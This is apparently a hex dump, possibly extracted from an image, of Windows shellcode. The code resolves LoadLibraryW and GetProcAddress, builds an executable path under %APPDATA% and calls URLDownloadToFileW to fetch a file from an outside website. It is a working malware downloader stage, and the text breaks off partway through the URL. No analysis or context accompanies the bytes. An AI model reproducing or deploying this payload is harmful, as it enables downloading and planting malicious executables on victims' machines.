 81 EC 80 02 00 00 E8 12 00 00 00 6B 00 65 00 72 .ì....è....k.e.r
00 6E 00 65 00 6C 00 33 00 32 00 00 00 E8 DD 01 .n.e.l.3.2...èÝ.
00 00 89 C3 E8 0D 00 00 00 4C 6F 61 64 4C 69 62 ...Ãè....LoadLib
72 61 72 79 57 00 53 E8 3C 02 00 00 89 C7 E8 0F raryW.Sè<....Çè.
00 00 00 47 65 74 50 72 6F 63 41 64 64 72 65 73 ...GetProcAddres
73 00 53 E8 20 02 00 00 89 C6 E8 1A 00 00 00 45 s.Sè ....Æè....E
78 70 61 6E 64 45 6E 76 69 72 6F 6E 6D 65 6E 74 xpandEnvironment
53 74 72 69 6E 67 73 57 00 53 FF D6 68 04 01 00 StringsW.SÿÖh...
00 8D 54 24 08 52 E8 40 00 00 00 25 00 41 00 50 ..T$.Rè@...%.A.P
00 50 00 44 00 41 00 54 00 41 00 25 00 5C 00 70 .P.D.A.T.A.%.\.p
00 6F 00 69 00 75 00 79 00 74 00 72 00 65 00 77 .o.i.u.y.t.r.e.w
00 65 00 73 00 64 00 66 00 67 00 68 00 6B 00 6C .e.s.d.f.g.h.k.l
00 2E 00 65 00 78 00 65 00 00 00 FF D0 E8 0E 00 ...e.x.e...ÿÐè..
00 00 55 00 72 00 6C 00 4D 00 6F 00 6E 00 00 00 ..U.r.l.M.o.n...
FF D7 E8 13 00 00 00 55 52 4C 44 6F 77 6E 6C 6F ÿ×è....URLDownlo
61 64 54 6F 46 69 6C 65 57 00 50 FF D6 6A 00 6A adToFileW.PÿÖj.j
00 8D 54 24 0C 52 E8 7A 00 00 00 72 00 6F 00 62 ..T$.Rèz...r.o.b
00 6F 00 74 00 72 00 61 00 64 00 65 00 2E 00 63 .o.t.r.a.d.e...c
00 6F 00 6D 00 2E 00 76 00 6E 00 2F 00 77 00 70 .o.m...v.n./.w.p
00 2D 00 63 00 6F 00 6E 00 74 00 65 00 6E 00 74 .-.c.o.n.t.e.n.t
00 2F 00 69 00 6D 00 61 00 67 00 65 00 73 00 2F ./.i.m.a.g.e.s./
00 76 00 69 00 65 00 77 00 73 00 2F 00 76 00 47 .v.i.e.w.s./.v.G